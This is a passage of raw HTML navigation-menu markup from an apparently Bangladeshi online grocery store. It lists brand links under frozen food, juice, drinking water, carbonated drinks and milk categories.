href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mirana.html" ><span>MIRANA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/atr.html" ><span>ATR</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/rich.html" ><span>RICH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mafco.html" ><span>MAFCO</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/paragon.html" ><span>PARAGON</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/roja.html" ><span>ROJA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/jhatpot.html" ><span>JHATPOT</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/abk.html" ><span>ABK</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/domee.html" ><span>DOMEE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets.html" ><span>NUGGETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/atr.html" ><span>ATR</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/rich.html" ><span>RICH</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/jhatpot.html" ><span>JHATPOT</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage.html" ><span>SAUSAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/rich.html" ><span>RICH</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/jodi.html" ><span>JODI</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream.html" ><span>ICE CREAM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/igloo.html" ><span>IGLOO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/polar.html" ><span>POLAR</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/bellissimo.html" ><span>BELLISSIMO</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/za-n-zee.html" ><span>ZA N ZEE</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/savoy.html" ><span>SAVOY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice.html" ><span>ICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/igloo.html" ><span>IGLOO</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable.html" ><span>FROZEN VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable/emborg.html" ><span>EMBORG</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/milk.png"></i> <span>MILK & BEVERAGE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice.html" ><span>JUICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/joy.html" ><span>JOY</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tropicana.html" ><span>TROPICANA</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/latina.html" ><span>LATINA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavila.html" ><span>LAVILA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/capari-sun.html" ><span>CAPARI-SUN</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/cyprina.html" ><span>CYPRINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/buko.html" ><span>BUKO</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/chabaa.html" ><span>CHABAA</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tipco.html" ><span>TIPCO</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frufarm.html" ><span>FRUFARM</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sammi.html" ><span>SAMMI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/doi-kham.html" ><span>DOI KHAM</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/jazz-uk-harvest.html" ><span>JAZZ.UK.HARVEST</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/american-harvest.html" ><span>AMERICAN HARVEST</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dewlands.html" ><span>DEWLANDS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/a-hosan.html" ><span>A+ HOSAN</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ocean-spray.html" ><span>OCEAN SPRAY</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dolphin.html" ><span>DOLPHIN</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ribena.html" ><span>RIBENA</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nutrilife.html" ><span>NUTRILIFE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/starjus.html" ><span>STARJUS</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vinut.html" ><span>VINUT</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/langers.html" ><span>LANGERS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/smc.html" ><span>SMC</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vita.html" ><span>VITA</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/aktive.html" ><span>AKTIVE +</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavi.html" ><span>LAVI</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sunquick.html" ><span>SUNQUICK</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sun-up.html" ><span>SUN UP</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frutika.html" ><span>FRUTIKA</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/supper-of-sammy.html" ><span>SUPPER OF SAMMY</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nero.html" ><span>NERO</span></a></li><li class="level2 nav-1-50 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/manha.html" ><span>MANHA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water.html" ><span>DRINKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/mum.html" ><span>MUM</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/aquafina.html" ><span>AQUAFINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/kinley.html" ><span>KINLEY</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/crystal.html" ><span>CRYSTAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/jibon.html" ><span>JIBON</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/evian.html" ><span>EVIAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/perrier.html" ><span>PERRIER</span></a></li><li class="level2 nav-2-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/spa.html" ><span>SPA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks.html" ><span>CARBONATE DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pepsi.html" ><span>PEPSI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/rc.html" ><span>RC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/maxx-cola.html" ><span>MAXX COLA</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/7up.html" ><span>7UP</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/coca-cola.html" ><span>COCA COLA</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/sprite.html" ><span>SPRITE</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mirinda.html" ><span>MIRINDA</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fanta.html" ><span>FANTA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mountain-dew.html" ><span>MOUNTAIN DEW</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/braver.html" ><span>BRAVER</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/evervess.html" ><span>EVERVESS</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/thums-up.html" ><span>THUMS UP</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royal-crown.html" ><span>ROYAL CROWN</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/bacchus-d.html" ><span>BACCHUS-D</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/canada-dry.html" ><span>CANADA DRY</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/a-w.html" ><span>A&amp;W</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/schweppes.html" ><span>SCHWEPPES</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/kirks.html" ><span>KIRKS</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/dr-pepper.html" ><span>DR PEPPER</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royalty.html" ><span>ROYALTY</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tropical-sun.html" ><span>TROPICAL SUN</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pure-heaven.html" ><span>PURE HEAVEN</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/don-simon.html" ><span>DON SIMON</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/red-bull.html" ><span>RED BULL</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/power.html" ><span>POWER</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/f-n.html" ><span>F&amp;N</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gear.html" ><span>GEAR</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mojo.html" ><span>MOJO</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/clemon.html" ><span>CLEMON</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/speed.html" ><span>SPEED</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/wild-brew.html" ><span>WILD BREW</span></a></li><li class="level2 nav-3-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/houston.html" ><span>HOUSTON</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk.html" ><span>MILK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/goalini.html" ><span>GOALINI</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dano.html" ><span>DANO</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/meadow-fresh.html" ><span>MEADOW FRESH</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dutch-lady.html" ><span>DUTCH LADY</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/milk-man.html" ><span>MILK MAN</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diploma.html" ><span>DIPLOMA</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/coco.html" ><span>COCO</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diplomilk.html" ><span>DIPLOMILK</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/twin-valley.html" ><span>TWIN VALLEY</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/marks.html" ><span>MARKS</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/carnation.html" ><span>CARNATION</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-white.html" ><span>RED &amp; WHITE</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/cowhead.html" ><span>COWHEAD</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/black-gold.html" ><span>BLACK &amp; GOLD</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/anchor.html" ><span>ANCHOR</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dr-chungs.html" ><span>DR. CHUNGS</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almond-breeze.html" ><span>ALMOND BREEZE</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/good-hope.html" ><span>GOOD HOPE</span></a></li><li class="level2 nav-4-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/calci-pro.html" ><span>CALCI-PRO</span></a></li><li class="level2 nav-4-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/shape-up.html" ><span>SHAPE UP</span></a></li><li class="level2 nav-4-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kirkland-signature.html" ><span>KIRKLAND SIGNATURE</span></a></li><li class="level2 nav-4-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ama.html" ><span>AMA</span></a></li><li class="level2 nav-4-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-4-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-4-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-4-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dairy-land.html" ><span>DAIRY LAND</span></a></li><li class="level2 nav-4-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/happy-cow.html" ><span>HAPPY COW</span></a></li><li class="level2 nav-4-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aura.html" ><span>AURA</span></a></li><li class="level2 nav-4-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farm-fresh.html" ><span>FARM 